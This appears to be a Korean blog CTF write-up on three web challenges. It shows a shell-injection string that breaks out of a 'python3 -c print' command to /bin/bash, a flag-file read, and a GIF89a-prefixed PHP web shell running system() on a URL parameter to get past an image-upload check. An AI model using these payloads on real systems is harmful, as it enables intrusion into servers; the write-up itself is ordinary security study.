Baby Calc





문자열 두 개를 입력 받아서 "python3 -c 'print(%s+%s)'" 형식으로 저장하고 그것을 system 함수를 통해 명령어를 실행시켜준다.

1) "python3 -c 'print()';/bin/bash;#"

2) open("flag", "rt"). read()



"N"ot "G"am"I"ng a"N"ymore in "X"mas



debug 라는 이름의 hidden type 으로 정의된 input 태그가 보인다.

value 값을 1로 변경해보았다.

location /maybehereimportantstuff 로 이동해보았다.

Indead v1



웹셀 파일을 업로드 하였는데 잘 안되서 소스코드를 확인하기 위해 index.phps 로 가보았다.

core.php에서 get imagesize() 기능을 사용하여 이미지 파일이 실제 이미지인지 가짜 이미지인지 확인한다. GIF 파일 업로드 시 get image size() 기능으로 GIF 파일 헤더만 확인한다.

GIF89a; GIF89a가 GIF 파일 헤더이다.

(그리고 파일이 업로드되면 very_long_directory_path 디렉토리에 저장된다.)

GIF89a;

<?php

echo system($_GET['cmd']);

?>그래서 위와 같이 간단한 웹셀을 만들어서 업로드 해보았으나 잘 안되었따^^,,

다른 롸업에서는 저렇게 했는데 잘 되던데,,

웹 해킹 공부를 더 해야될 듯 싶다..!

'Hacking > CTF' 카테고리의 다른 글

| [CTF] The CTF 2021 writeup (0) | 2021.06.12 |

|---|---|

| [CTF] wtfCTF 2021 writeup (0) | 2021.06.06 |

| [CTF] UMDCTF 2021 후기 (0) | 2021.04.23 |

| [CTF] UMDCTF 2021 writeup (0) | 2021.04.23 |